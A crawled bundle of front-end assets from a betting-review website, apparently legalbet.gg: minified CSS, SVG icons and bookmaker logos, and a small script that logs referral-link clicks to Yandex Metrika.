.block-carousel__btn{align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;position:absolute;top:50%;width:2.5rem;z-index:11}@media only screen and (max-width:766.98px){.block-carousel .block-carousel__btn{display:none}}@media only screen and (min-width:768px){.block-carousel .block-carousel__btn:not(.swiper-button-disabled){display:flex}}.block-carousel .block-carousel__btn.swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.block-carousel .block-carousel__btn.swiper-button-next{right:10px;transform:translateY(-50%)}.block-carousel .block-carousel__btn:hover{background-color:#2a2a35}.fancybox__container .fancybox__slide.has-image>.fancybox__content{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__content{height:13rem!important;margin-left:1rem;margin-right:1rem;width:calc(100% - 2rem)!important}}@media only screen and (min-width:768px){.fancybox__container .fancybox__content{height:30rem!important;width:61.25rem!important}}.fancybox__container .f-button:not([title=Close]){align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;transition:all .3s ease;width:2.5rem}@media only screen and (max-width:766.98px){.fancybox__container .f-button:not([title=Close]){display:none}}@media only screen and (min-width:768px){.fancybox__container .f-button:not([title=Close]){display:flex}}.fancybox__container .f-button:not([title=Close]):hover{background-color:#2a2a35}.fancybox__container .f-button:not([title=Close]):before{content:"";font-family:gg-icons;font-size:1.125rem;line-height:1.125rem;position:static}.fancybox__container .f-button:not([title=Close])[disabled]{display:none}.fancybox__container .is-prev:before{transform:rotate(180deg)}.fancybox__container .f-thumbs__slide{border-radius:60px;display:block;height:.125rem}.fancybox__container .f-thumbs__slide:not(.is-nav-selected){background:#272732;width:.75rem}.fancybox__container .f-thumbs__slide.is-nav-selected{background:#fff;width:1.5rem}.fancybox__container .f-thumbs__slide__button{display:none}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__footer{bottom:auto;top:calc(50% + 7.75rem);transform:translateY(-50%);z-index:0}}@media only screen and (min-width:768px){.fancybox__container .fancybox__footer{left:0;position:absolute;right:0;top:calc(50% + 16.25rem);transform:translateY(-50%)}}.custom-list li{line-height:1.625rem;position:relative;width:100%}.custom-list li *{font-size:1rem;font-style:normal}.custom-list li p{line-height:inherit}.custom-list__title{font-weight:700;line-height:1.5rem;margin-bottom:.25rem}.primary-list li{padding-bottom:2rem;padding-left:3rem;position:relative}.primary-list li:before{color:#f64747;display:inline-block;font-size:1.375rem;font-weight:700;height:2rem;left:0;line-height:1.625rem;position:absolute;text-align:center;width:2rem}.primary-list li:not(:last-child):after{background-color:#272732;content:"";height:calc(100% - 2rem);left:1rem;position:absolute;top:2rem;width:1px}ol.primary-list li:before{content:counter(list-item) " "}ul.primary-list{margin-top:0;padding-left:0}ul.primary-list li:before{content:"";font-family:gg-icons}.default-list{padding-left:.75rem}.default-list li{padding-left:2rem;position:relative}.default-list li:before{left:0;position:absolute}ol.default-list{margin-bottom:1.125rem}ol.default-list li{min-height:1.625rem;padding-bottom:.75rem}ol.default-list li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}ul.default-list{display:flex;flex-direction:column;row-gap:.75rem}ul.default-list:not(:first-child){margin-top:1.125rem}ul.default-list:not(:last-child){margin-bottom:1.125rem}ul.default-list li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;width:100%}ul.default-list li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}ul.default-list li strong{font-weight:700;line-height:24px;margin-bottom:4px}.modal{align-items:center;bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:9999999}@media only screen and (max-width:1199.98px){.modal{left:16px;right:16px}.modal:not(.alert){bottom:-100%;left:0;right:0;top:auto}.modal:not(.alert) .modal_body{border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:none}}.modal.visible{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible{bottom:0}}.modal.visible~.overlay{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible~.overlay{bottom:0;display:block!important;left:0;position:fixed;right:0;top:0;z-index:14}}.modal#logoutConfirm .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:28px;text-align:center}.modal#logoutConfirm .buttons{display:flex;gap:12px}.modal#logoutConfirm .buttons a{align-items:center;border-radius:8px;color:#fff;display:flex;font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;transition:all .3s ease;width:100%}.modal#logoutConfirm .buttons a:first-of-type{background:#23232f}.modal#logoutConfirm .buttons a:first-of-type:hover{background-color:#2a2a35}.modal#logoutConfirm .buttons a:last-of-type{background:#f64747}.modal#logoutConfirm .buttons a:last-of-type:hover{background-color:#ff6363}.modal_padding-s .modal_body{padding:24px}.modal.message .modal_body{align-items:center;display:flex;flex-direction:column;text-align:center}.modal.message .modal_body .image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:64px;margin-bottom:29px;margin-top:10px;width:64px}.modal.message .modal_body .image.success{background-image:url(images/message_icon.svg)}.modal.message .modal_body .image.error{background-image:url(images/message_error.svg)}.modal.message .modal_body .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:8px}.modal.message .modal_body .description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:54px;max-width:260px}.modal.message .modal_body .button{align-items:center;background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.modal.message .modal_body .button:hover{background-color:#ff6363}@media only screen and (min-width:1200px){.modal.another-bookmakers .modal_body{max-width:375px}}@media only screen and (max-width:1199.98px){.modal.another-bookmakers .modal_body{max-height:calc(100vh - 18px)}}.modal.another-bookmakers .modal_description{margin-bottom:18px}.modal_close_btn{background:url(images/close_modal.svg) 50%/15px no-repeat;cursor:pointer;height:24px;position:absolute;right:16px;top:16px;transition:all .3s ease;width:24px}.modal_close_btn:hover{filter:brightness(0) invert(1)}.modal_title{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;margin-bottom:16px}.modal_title:has(+.modal_description){margin-bottom:8px}.modal_description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:34px}.modal_body{background:#1c1c25;border-radius:18px;max-width:482px;padding:32px;position:relative;width:100%}@media only screen and (max-width:1199.98px){.modal_body{max-width:none}}.modal_links{align-items:center;display:flex;gap:8px;justify-content:space-between;margin-top:16px}.modal_links .forgot_link{color:#fff;font-size:16px;font-weight:400;line-height:26px}.modal_links .login_link,.modal_links .register_link{color:#f64747;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.modal_links .login_link:hover,.modal_links .register_link:hover{color:#ff6363}.modal_links .login_link{margin-right:auto}.text-block-main{background-color:#1c1c25;border-radius:18px;padding:24px}.bet{border-radius:4px;color:#fff;font-family:montserrat,sans-serif;font-size:12px;font-weight:700;height:44px;position:relative}.bet_loading{color:#565860;justify-content:center}.bet_winner{color:#61ff83}.bet_looser{color:#6c6e78}.bet__type{color:#565860;font-size:12px;margin-right:auto;padding:0 4px}.bet__number,.bet__type{font-style:normal;font-weight:600;line-height:21px}.bet__number{color:inherit;font-family:Open Sans,sans-serif;font-size:14px}.bet__logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:4px;display:flex;height:18px;margin-left:4px;width:18px}@media only screen and (max-width:1198.98px){.bet__logo{height:16px;width:16px}}.bet:after,.bet:before{background-color:transparent;border-radius:2px;content:"";height:2px;left:10px;position:absolute;right:10px}.bet.up:before{background-color:#61ff83;top:0}.bet.down:before{background-color:#e1284a;bottom:0}.bet:has(.factor-up,.factor-down):after{content:"";display:block;height:2px;left:8px;position:absolute;right:8px}.bet:has(.factor-up):after{background-color:#61ff83;top:0}.bet:has(.factor-down):after{background-color:#e1284a;bottom:0}.bet .factor{gap:4px}.bet .factor,.bookmaker-kf{align-items:center;display:flex}.bookmaker-kf{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-m);font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;justify-content:space-between;line-height:24px;padding:4px 8px 4px 4px}.bookmaker-kf_winner{color:var(--wp--preset--color--special-green-notification)}.bookmaker-kf_looser{color:var(--wp--preset--color--special-red)}.bookmaker-kf__logo{border-radius:4px}.button{align-items:center;background-color:var(--wp--preset--color--red-1000);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:var(--wp--preset--font-family--main);font-weight:700;gap:8px;justify-content:center;padding:8px 18px}.button,.button:hover{color:var(--wp--preset--color--neutral-100)}.button:hover{background-color:var(--wp--preset--color--red-900);text-decoration:none;text-decoration:initial}.button_white{background-color:var(--wp--preset--color--neutral-100)}.button_white,.button_white:hover{color:var(--wp--preset--color--neutral-1000)}.button_white:hover{background-color:var(--wp--preset--color--neutral-200)}.more_link{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;height:50px;justify-content:center;line-height:24px;padding:10px;transition:all .3s ease;width:100%}.more_link:hover{background-color:#2a2a35;color:#fff}.tabs{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;overflow:auto hidden;white-space:nowrap;width:100%}.tabs::-webkit-scrollbar{height:4px;width:4px}.tabs::-webkit-scrollbar-track{background:#111118}.tabs::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.tabs::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.tabs-v1{margin-bottom:28px;margin-top:6px;position:relative}.tabs-v1:after{background:#2a2a35;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:-1}.tabs-v1 .tabs_item{border-bottom:2px solid transparent;color:#a0a7ab;font-size:14px;font-weight:600;line-height:24px;padding:8px 24px}.tabs-v1 .tabs_item.active{border-bottom:2px solid var(--wp--preset--color--red-1000);color:var(--wp--preset--color--neutral-100)}.tabs-v1 .tabs_item.active .icon:not([class*=icon-]){filter:none}.tabs-v1 .tabs_item.active div[class*=icon-]{color:var(--wp--preset--color--red-1000)}.tabs-v1 .tabs_item .icon{align-items:center;display:flex;height:24px;width:24px}.tabs-v1 .tabs_item .icon:before{color:inherit;font-size:1.5rem;font-weight:400;line-height:1.5rem}.tabs-v2{gap:8px}.tabs-v2 .tabs_item{background-color:#23232f;border-radius:8px;font-size:14px;font-weight:600;line-height:22px;padding:5px 12px}.tabs-v2 .tabs_item:not(.disabled):not(.active).icon:before{color:var(--wp--preset--color--neutral-500)}.tabs-v2 .tabs_item:not(.disabled):not(.active):hover{background-color:#2a2a35}.tabs-v2 .tabs_item.active{background-color:var(--wp--preset--color--red-1000)}.tabs-v2 .tabs_item.active .icon{filter:grayscale(1) brightness(230%)}.tabs-v2 .tabs_item .icon{height:18px;width:18px}.tabs_item{align-items:center;color:#fff;cursor:pointer;display:flex;gap:8px;transition:all .3s ease}.tabs_item.disabled{opacity:.5;pointer-events:none}.tabs_item .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;filter:grayscale(1) brightness(130%);transition:all .3s ease}.tabs_content{width:100%}.tabs_content_item{display:none;flex-direction:column;row-gap:40px}@media only screen and (max-width:1199.98px){.tabs_content_item{row-gap:32px}}.arrow-link,.tabs_content_item.active{display:flex}.arrow-link{align-items:center;color:var(--wp--preset--color--neutral-500);font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding-bottom:12px;padding-top:12px;transition:all .3s ease}.arrow-link_border{border-top:1px solid var(--wp--preset--color--dark-800)}.arrow-link:after{color:inherit;font-family:gg-icons,sans-serif;font-size:24px;font-weight:400;line-height:24px;transition:all .3s ease}.arrow-link_type-chevron:after{content:""}.arrow-link_type-arrow:after{content:""}.arrow-link:hover{color:var(--wp--preset--color--neutral-100)}.arrow-link:hover:after{transform:translateX(5px)}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/vk_icon.svg
body_size: 350
content:
<svg width="22" height="15" viewBox="0 0 22 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9822 14.2063C4.46556 14.2063 0.178274 9.10553 -0.000366211 0.61792H3.76481C3.88848 6.84761 6.6642 9.48639 8.86285 10.0305V0.61792H12.4083V5.99069C14.5795 5.75946 16.8603 3.31111 17.6298 0.61792H21.1752C20.5843 3.93679 18.1108 6.38515 16.3519 7.39169C18.1108 8.20781 20.928 10.3433 21.9998 14.2063H18.0971C17.2588 11.6219 15.1703 9.62241 12.4083 9.35037V14.2063H11.9822Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg
body_size: 4105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197" height="44" viewBox="0 0 666 147" fill="none"><path d="M254.711 101.426H272.796V12H254.711V101.426Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M301.632 40.712C304.072 39.0221 306.744 37.7192 309.601 36.7958C312.475 35.8617 315.632 35.4039 319.094 35.4039C323.564 35.4039 327.721 36.0999 331.554 37.4916C335.393 38.8808 338.692 40.9475 341.482 43.6891C344.256 46.4229 346.448 49.8631 348.061 53.9913C349.666 58.1274 350.464 62.9724 350.464 68.5446C350.464 73.9312 349.478 78.7684 347.486 83.0222C345.504 87.2837 342.791 90.8886 339.331 93.8474C335.868 96.7854 331.846 99.0482 327.25 100.615C322.655 102.175 317.729 102.959 312.508 102.959C307.463 102.959 302.553 102.57 297.835 101.803C293.121 101.06 288.355 99.7807 283.549 98.015V12.0031H301.632V40.712ZM313.021 87.133C315.636 87.133 318.123 86.7381 320.48 85.9402C322.853 85.1318 324.883 83.9362 326.632 82.322C328.347 80.7315 329.72 78.7694 330.735 76.4516C331.737 74.1259 332.25 71.4549 332.25 68.4174C332.25 62.9368 330.802 58.7196 327.884 55.766C324.975 52.8074 321.242 51.3396 316.693 51.3396C310.618 51.3396 305.602 53.2415 301.634 57.0375V85.4928C305.177 86.5941 308.972 87.133 313.021 87.133Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M380.152 83.716C383.149 85.9998 387.34 87.1327 392.733 87.1327C400.752 87.1327 407.746 85.1 413.742 81.0685L421.457 94.2224C417.07 97.3327 412.481 99.5722 407.675 100.919C402.861 102.288 397.549 102.96 391.72 102.96C386.079 102.96 381.065 102.139 376.682 100.54C372.289 98.947 368.626 96.6656 365.671 93.7122C362.718 90.7665 360.465 87.219 358.902 83.0777C357.337 78.9652 356.559 74.3583 356.559 69.2961C356.559 64.5767 357.389 60.1581 359.041 56.0168C360.675 51.8834 363.028 48.2967 366.119 45.2595C369.193 42.2327 372.9 39.8363 377.253 38.0547C381.588 36.2942 386.417 35.402 391.72 35.402C396.282 35.402 400.479 36.1371 404.312 37.6152C408.153 39.0934 411.437 41.1836 414.177 43.8782C416.93 46.5753 419.056 49.7957 420.567 53.5577C422.094 57.3013 422.851 61.5053 422.851 66.1385C422.851 67.6533 422.738 69.1732 422.53 70.6905C422.319 72.2106 422.046 73.6414 421.703 74.9939H374.642C375.322 78.5388 377.16 81.4322 380.152 83.716ZM400.969 53.8755C398.852 51.8428 395.609 50.8356 391.216 50.8356C386.758 50.8356 383.236 51.8009 380.65 53.7421C378.093 55.6858 376.266 58.336 375.159 61.7054H404.376C404.208 58.5061 403.08 55.8926 400.969 53.8755Z" fill="#F6F6F6"/><path d="M468.655 83.2146C467.144 84.2166 465.475 85.025 463.661 85.6214C461.844 86.2181 459.85 86.49 457.655 86.49C454.959 86.49 452.821 85.7915 451.272 84.3579C449.709 82.9164 448.932 80.8576 448.932 78.1526V52.9779H470.311V36.9178H448.932V19.9706H430.841V36.9178C430.841 42.2852 430.841 58.3148 430.841 61.938C430.841 65.5483 430.876 79.2932 430.876 79.2932C431.101 87.0264 433.09 92.8524 436.914 96.7478C440.95 100.881 446.685 102.958 454.109 102.958C458.16 102.958 461.834 102.482 465.118 101.559C468.409 100.635 471.606 99.1442 474.725 97.1323L468.655 83.2146Z" fill="#F6F6F6"/><path d="M11 101.36H28.6346V14.1654H11V101.36Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M59.9155 84.0877C62.8268 86.3115 66.9197 87.4206 72.1818 87.4206C79.9925 87.4206 86.8196 85.4456 92.6548 81.5004L100.174 94.3246C95.8996 97.367 91.4232 99.549 86.7342 100.862C82.0473 102.181 76.8707 102.835 71.196 102.835C65.686 102.835 60.797 102.052 56.5227 100.493C52.2464 98.9342 48.6682 96.7104 45.7882 93.8353C42.9164 90.955 40.7157 87.5017 39.1944 83.4729C37.6731 79.4442 36.9083 74.9628 36.9083 70.029C36.9083 65.4298 37.7148 61.1106 39.3132 57.0818C40.9158 53.0556 43.2249 49.5605 46.2216 46.5992C49.2205 43.6376 52.8362 41.2963 57.0771 39.567C61.3076 37.8431 66.0153 36.9772 71.196 36.9772C75.6349 36.9772 79.7216 37.7018 83.4707 39.1354C87.2052 40.5769 90.4124 42.6148 93.0841 45.2415C95.7599 47.8731 97.8356 51.0204 99.3131 54.6777C100.791 58.3349 101.535 62.4291 101.535 66.9497C101.535 68.4303 101.43 69.9112 101.226 71.3892C101.022 72.8673 100.755 74.2642 100.42 75.5803H54.5471C55.2036 79.0334 56.9896 81.8693 59.9155 84.0877ZM80.2009 54.986C78.1461 53.0108 74.9806 52.0244 70.7063 52.0244C66.3487 52.0244 62.9164 52.9689 60.4073 54.863C57.8982 56.7544 56.1101 59.3444 55.039 62.6302H83.5269C83.3686 59.509 82.2536 56.9584 80.2009 54.986Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M243.485 87.787C244.389 87.787 245.087 87.6692 245.579 87.4233V101.786C245.369 101.843 245.162 101.904 244.955 101.965C244.478 102.106 244.001 102.247 243.485 102.345C242.168 102.591 240.692 102.712 239.048 102.712C235.595 102.712 232.677 101.974 230.289 100.493C227.909 99.0125 226.386 96.5039 225.729 92.9746C223.345 96.4253 220.344 98.9342 216.724 100.493C213.109 102.052 208.876 102.835 204.021 102.835C196.706 102.835 190.891 101.05 186.573 97.4744C182.258 93.8955 180.099 88.6973 180.099 81.872C180.099 78.5024 180.801 75.5411 182.195 72.9903C183.589 70.4422 185.586 68.3074 188.178 66.5808C190.762 64.8542 193.853 63.562 197.429 62.6961C200.999 61.83 205.01 61.4011 209.451 61.4011C212 61.4011 214.32 61.5632 216.416 61.8929C218.519 62.2251 220.507 62.6306 222.399 63.1302V61.1577C222.399 58.4422 221.455 56.3205 219.563 54.8007C217.669 53.2806 214.755 52.5221 210.81 52.5221C203.733 52.5221 196.952 54.0811 190.456 57.2075L183.552 44.3833C187.988 41.7514 192.452 39.86 196.931 38.7063C201.416 37.5578 206.079 36.9772 210.929 36.9772C215.945 36.9772 220.284 37.6364 223.939 38.9497C227.597 40.2708 230.598 42.0995 232.944 44.4408C235.287 46.7876 237.018 49.5997 238.121 52.8909C239.231 56.1767 239.79 59.8366 239.79 63.8654V82.8582C239.79 86.1492 241.022 87.787 243.485 87.787ZM218.577 84.3974C221.211 82.2182 222.522 79.6911 222.522 76.8186V75.3379C218.744 74.4326 214.555 73.9802 209.943 73.9802C205.752 73.9802 202.735 74.6158 200.878 75.8924C199.034 77.1691 198.104 78.8748 198.104 81.0122C198.104 83.0659 198.823 84.6904 200.267 85.8781C201.703 87.0711 203.989 87.6701 207.113 87.6701C212.123 87.6701 215.947 86.5793 218.577 84.3974Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M173.002 42.3793C169.162 40.6684 164.91 39.3342 160.257 38.4004C155.568 37.448 150.595 36.9772 145.331 36.9772C140.155 36.9772 135.347 37.7594 130.906 39.3186C126.461 40.8855 122.58 43.125 119.254 46.0419C115.918 48.9614 113.313 52.4775 111.419 56.59C109.526 60.6946 108.58 65.3017 108.58 70.3978C108.58 75.9045 109.364 80.6973 110.929 84.7679C112.492 88.8333 114.607 92.2029 117.277 94.8817C119.955 97.5527 123.049 99.5515 126.59 100.865C130.12 102.181 133.905 102.832 137.933 102.832C141.716 102.832 145.044 102.361 147.924 101.417C150.804 100.475 153.305 99.0884 155.443 97.2832V103.504C155.443 107.62 153.123 110.816 150.202 113.035C147.288 115.253 143.193 116.365 137.933 116.365C133.419 116.365 129.278 115.627 125.425 114.306L121.172 129.074C121.909 129.333 133.244 131.779 138.921 131.779C144.429 131.779 149.318 130.997 153.592 129.438C157.875 127.876 161.447 125.655 164.327 122.777L164.534 122.571C167.484 119.631 173.204 113.932 173.204 99.9282V71.1538V42.3793H173.002ZM155.441 78.7913C152.402 84.1254 147.551 86.8044 140.897 86.8044C136.453 86.8044 132.957 85.3629 130.412 82.493C127.861 79.6076 126.588 75.4165 126.588 69.9071C126.588 64.6513 128.276 60.4158 131.639 57.2058C135.018 53.9986 139.536 52.3922 145.204 52.3922C147.096 52.3922 148.924 52.5179 150.698 52.7638C152.465 53.0097 154.046 53.4676 155.441 54.1215V78.7913Z" fill="#F6F6F6"/><rect x="491.347" y="86.0117" width="16.4795" height="16.683" fill="#F64747"/><path fill-rule="evenodd" clip-rule="evenodd" d="M549.595 37.043H533.319V53.7259H549.595V37.043ZM565.668 37.043H549.595V53.7259H565.668H565.668H582.147V37.043H565.668H565.668ZM533.319 53.7266H517.247V70.0026H533.319V53.7266ZM565.668 53.7266H582.147V70.0026H565.668V53.7266ZM533.319 70.0039H517.247V86.28H533.319V70.0039ZM565.668 70.0039H582.147V86.28H565.668V70.0039ZM549.595 86.2812H533.319V102.761H549.595V86.2812ZM549.595 86.2812H565.668V102.761H549.595V86.2812ZM582.147 102.762H565.668V119.241H582.147V102.762ZM533.319 119.242H549.595V135.722H533.319V119.242ZM565.668 119.242H549.595V135.722H565.668V119.242Z" fill="#F64747"/><path d="M623.448 37.043H607.172V53.7259H623.448V37.043Z" fill="#F64747"/><path d="M623.448 37.043V53.7259H639.521H656V37.043H623.448Z" fill="#F64747"/><path d="M591.099 53.7266L607.172 53.7259L607.172 70.0026H591.099V53.7266Z" fill="#F64747"/><path d="M656 53.7259H639.521V70.0026H656V53.7259Z" fill="#F64747"/><path d="M607.172 70.0039H591.099V86.28H607.172V70.0039Z" fill="#F64747"/><path d="M639.521 70.0039H656V86.28H639.521V70.0039Z" fill="#F64747"/><path d="M623.448 86.2812H607.172V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M623.448 86.2812H639.521V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M656 102.762L639.521 102.761L639.521 119.241H656V102.762Z" fill="#F64747"/><path d="M607.172 119.242H623.448V135.722H607.172V119.242Z" fill="#F64747"/><path d="M639.521 119.241L623.448 119.242V135.722H639.521L639.521 119.241Z" fill="#F64747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#212428"></rect><path d="M14.2662 3.11317C15.5441 2.92366 16.8694 2.99473 18.1473 3.16055C19.2359 5.12678 20.2299 7.11669 21.3421 9.05922C23.401 9.48563 25.5072 9.7936 27.5661 10.1963L27.6134 10.22C28.2051 11.4519 28.631 12.7548 28.8204 14.1288C27.4004 15.6923 25.9569 17.2558 24.5133 18.7956C24.7263 20.9039 25.1286 22.9886 25.2232 25.097C24.3003 26.1156 23.1407 26.9211 21.9338 27.5607C19.9932 26.6131 18.029 25.7129 16.0648 24.789C14.1242 25.784 12.1127 26.6605 10.1485 27.6554C9.01254 27.0632 7.9476 26.3051 7.00099 25.4286C7.23764 23.2255 7.52163 20.9987 7.75828 18.7956C6.22004 17.1847 4.70546 15.5264 3.14355 13.9392C3.30921 12.6837 3.73519 11.4755 4.27949 10.3148C6.52769 9.91204 8.79955 9.48563 11.0241 8.98815C12.16 7.02193 13.2013 5.05571 14.2662 3.11317Z" fill="white"></path><path d="M4.32715 10.2911C6.12571 6.42968 10.0305 3.56326 14.2666 3.11316C13.2016 5.05569 12.1367 7.02192 11.0481 8.96445C8.82355 9.46193 6.57535 9.88834 4.32715 10.2911ZM18.1713 3.13685C22.1944 3.77646 25.9099 6.45337 27.5901 10.1726C25.5312 9.76989 23.425 9.46193 21.3661 9.03552C20.2539 7.09298 19.2599 5.10307 18.1713 3.13685Z" fill="#D71015"></path><path d="M12.3257 11.1676C14.6686 11.0255 17.0824 11.1676 19.4489 11.0966L19.5909 11.215C20.3246 13.4418 20.9872 15.6686 21.7918 17.8717C19.9696 19.4115 17.887 20.7382 15.9702 22.2069C14.0296 20.7618 11.9707 19.4115 10.1485 17.8717C10.9295 15.6686 11.6157 13.4181 12.3257 11.1676ZM3.19092 13.9156C4.75282 15.5028 6.2674 17.1611 7.80564 18.7719C7.54532 20.975 7.26134 23.1782 7.04835 25.405C3.97187 22.5386 2.43363 18.0376 3.19092 13.9156ZM24.537 18.7719C25.9806 17.2084 27.4241 15.6686 28.844 14.1051C29.483 18.0376 28.1341 22.3017 25.2469 25.0733C25.1523 22.965 24.7736 20.8803 24.537 18.7719ZM10.1722 27.6081C12.1364 26.6368 14.1243 25.7366 16.0885 24.7417C18.0527 25.6656 20.0169 26.5658 21.9575 27.5133C18.3603 29.4796 13.7929 29.4796 10.1722 27.6081Z" fill="#D71015"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/line-chart-up.svg
body_size: 413
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21H4.6C4.03995 21 3.75992 21 3.54601 20.891C3.35785 20.7951 3.20487 20.6422 3.10899 20.454C3 20.2401 3 19.9601 3 19.4V3M20 8L16.0811 12.1827C15.9326 12.3412 15.8584 12.4204 15.7688 12.4614C15.6897 12.4976 15.6026 12.5125 15.516 12.5047C15.4179 12.4958 15.3215 12.4458 15.1287 12.3457L11.8713 10.6543C11.6785 10.5542 11.5821 10.5042 11.484 10.4953C11.3974 10.4875 11.3103 10.5024 11.2312 10.5386C11.1416 10.5796 11.0674 10.6588 10.9189 10.8173L7 15" stroke="#CCCCCC" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg
body_size: 345
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="black"></rect><path d="M23.9369 8H10.3407L9.10185 11.9233H18.6318L6.33815 20.4237C5.38515 21.0775 5.22632 22.418 5.95695 23.3007C6.59228 24.0854 7.67235 24.2161 8.49828 23.6604L20.8873 15.0946L18.1553 23.693H22.5074L26.3829 11.4329C26.8912 9.73277 25.684 8 23.9369 8Z" fill="#00C7B1"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0
body_size: 431
content:
(()=>{"use strict";function e(e,n){return function(o){for(var t,r=null,a=0,c=o.composedPath();a<c.length;a++){var i=c[a];if(null!=(t=i)&&"object"==typeof t&&"nodeType"in t&&t.nodeType===Node.ELEMENT_NODE&&e(i)){r=i;break}}r&&n(r,o)}}function n(e){return"a"===e.tagName.toLowerCase()&&/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.test(e.href)}function o(e){if("function"==typeof ym){var n=/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.exec(e.href);if(!n)return;var o=n[1];ym(96648971,"reachGoal","goal-".concat(o),{pageUrl:window.location.href}),ym(96648971,"reachGoal","goal-referral-links",{pageUrl:window.location.href})}}document.addEventListener("click",e(n,o),!1),document.addEventListener("auxclick",e(n,o),!1)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/eye-off.svg
body_size: 322
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0004 15.7766C9.33159 15.7766 7.14243 14.5453 5.50003 13.1156M12.0004 15.7766V18.2766M12.0004 15.7766C14.6693 15.7766 16.8585 14.5453 18.5009 13.1156M21.5807 9.48975C21.0437 10.3401 20.0001 11.8106 18.5009 13.1156M2.42017 9.48975C2.95722 10.3401 4.00084 11.8106 5.50003 13.1156M5.50003 13.1156L3.50003 15.1156M18.5009 13.1156L20.5 15.1156" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/check.svg
body_size: 196
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3.99996L3.66353 6.66348L9 1.33643" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/more_link.svg
body_size: 232
content:
